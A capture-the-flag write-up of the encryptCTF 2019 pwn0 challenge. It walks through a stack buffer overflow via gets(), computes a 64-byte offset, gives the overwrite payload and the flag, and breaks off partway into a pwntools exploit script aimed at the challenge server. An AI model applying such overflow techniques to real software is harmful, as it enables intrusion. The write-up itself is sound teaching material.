# encryptCTF 2019 Pwn Write-up 1 of 5First pwn board wipe of the year. hsb represent!

### Pwn0 Solution (25 pts.)

This challenge tackles basic stack buffer overflow — writing a specific value on the exact address needed.

Let’s examine the binary.Upon checking, we can see that the file is a `32-bit ELF executable,` and `Canary`, `PIE` and `RelRo` are disabled. Hence, we can try to do a `buffer overflow` to overwrite the saved return address.

Let’s try to run the binary.The program asks for a user input. Let’s try to enter a test string.After giving a user input, the program will terminate. Let’s disassemble the binary to understand the program flow.

``````gef➤  disas main
Dump of assembler code for function main:
0x080484f1 <+0>: push   ebp
0x080484f2 <+1>: mov    ebp,esp
0x080484f4 <+3>: and    esp,0xfffffff0
0x080484f7 <+6>: sub    esp,0x60
0x080484fa <+9>: mov    eax,ds:0x80498a0
0x080484ff <+14>: mov    DWORD PTR [esp+0xc],0x0
0x08048507 <+22>: mov    DWORD PTR [esp+0x8],0x2
0x0804850f <+30>: mov    DWORD PTR [esp+0x4],0x0
0x08048517 <+38>: mov    DWORD PTR [esp],eax
0x0804851a <+41>: call   0x80483d0 <[email protected]>
0x0804851f <+46>: mov    DWORD PTR [esp],0x804861d
0x08048526 <+53>: call   0x8048390 <[email protected]> (1)**
0x0804852b <+58>: lea    eax,[esp+0x1c]
0x0804852f <+62>: mov    DWORD PTR [esp],eax
0x08048532 <+65>: call   0x8048370 <[email protected]> (2)**
0x08048537 <+70>: mov    DWORD PTR [esp+0x8],0x4
0x0804853f <+78>: mov    DWORD PTR [esp+0x4],0x804862d
0x08048547 <+86>: lea    eax,[esp+0x5c]
0x0804854b <+90>: mov    DWORD PTR [esp],eax
0x0804854e <+93>: call   0x8048380 <[email protected]> (3)**
0x08048553 <+98>: test   eax,eax
0x08048555 <+100>: jne    0x804856a <main+121>
0x08048557 <+102>: mov    DWORD PTR [esp],0x8048632
0x0804855e <+109>: call   0x8048390 <[email protected]>
0x08048563 <+114>: call   0x80484dd <print_flag> (4)**
0x08048568 <+119>: jmp    0x8048576 <main+133>
0x0804856a <+121>: mov    DWORD PTR [esp],0x8048648
0x08048571 <+128>: call   0x8048390 <[email protected]>
0x08048576 <+133>: mov    eax,0x0
0x0804857b <+138>: leave
0x0804857c <+139>: ret
End of assembler dump.
``````

Upon inspection, we can see that the binary runs like this —

``````(1) - puts() - prints "How's the josh?"
(2) - gets() - Asks for input and stores @ `\$esp+0x1c
(3) - memcmp() - Compares the contents of `0x804862d` and `\$esp+0x5c`. If the addressses have the same content, the program will proceed to call print_flag
(4) - print_flag() - calls system("cat flag.txt")
``````Based on the findings above, we need to control the value of `\$esp+0x5c` in order to get the flag. Since the program uses gets(), there is no limit on the input string. Hence, we can overwrite the value of `\$esp+0x5c` from our input address of `\$esp+0x1c.`

Let’s compute the distance of the two addresses.

``````offset = 0x5c - 0x1c
offset = 0x40 or 64
``````

We need to pad our input with 64 bytes to control the value of `\$esp+0x5c.`

Next, we need to identify the value needed for memcmp(). Let’s check the value written on `0x804862d.```````payload = [64 bytes buffer] + "H!gh"
``````

Let’s try to send the payload!The payload worked! And we got the flag

Flag: `encryptCTF{L3t5_R4!53_7h3_J05H}`

``````./exploit.py

from pwn import *

r = remote('104.154.106.182', 1234)

r.recvuntil('josh?')

offset = 64